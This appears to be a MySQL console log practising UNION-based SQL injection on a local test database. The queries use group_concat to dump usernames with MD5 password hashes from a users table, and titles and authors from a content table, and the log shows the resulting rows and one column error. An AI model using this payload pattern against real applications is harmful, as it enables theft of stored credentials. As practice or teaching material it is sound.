 mysql> select * from users where username='admin' union select 1, (select group_concat(username, passwd) from `test`.`users`), 3, 4, 5;
| id | username | passwd | user_ip | join_date |
| 1 | admin | e10adc3949ba59abbe56e057f20f883e | 127.0.0.1 | 1545380764 |
| 1 | admine10adc3949ba59abbe56e057f20f883e,zfzv156756811d9c56c11ebccdef355bf4e0,sadfasdfa6be11c879133def33fdb767be80056f,booomf95adbce0a51589cb6e87112eb6becd4 | 3 | 4 | 5 |
2 rows in set (0.00 sec)
mysql> select * from users where username='admin' union select 1, (select group_concat(username, passwd) from `test`.`content`), 3, 4, 5;
ERROR 1054 (42S22): Unknown column 'username' in 'field list'
mysql> select * from users where username='admin' union select 1, (select group_concat(title, author) from `test`.`content`), 3, 4, 5;
| id | username
| passwd | user_ip | join_date |
| 1 | admin
| e10adc3949ba59abbe56e057f20f883e | 127.0.0.1 | 1545380764 |
| 1 | mmmnnbnbn,zzzzsadfasfasdfwf,asfwefasadsfasf,qqqaaa,qqqaaa,asdfasdasfaa,zzzsafdsadfasdf,wqerasasdf,asfasdfasdfas,poikjhtjg,efadsfaasdfasfd,,pdosdasd,testtitlesdfa,saddsda,161616161616161616,1717,adasfasfasdf,awawawsdafasf,sdafasdfa
sfd | 3 | 4 | 5 |
2 rows in set (0.00 sec)
mysql>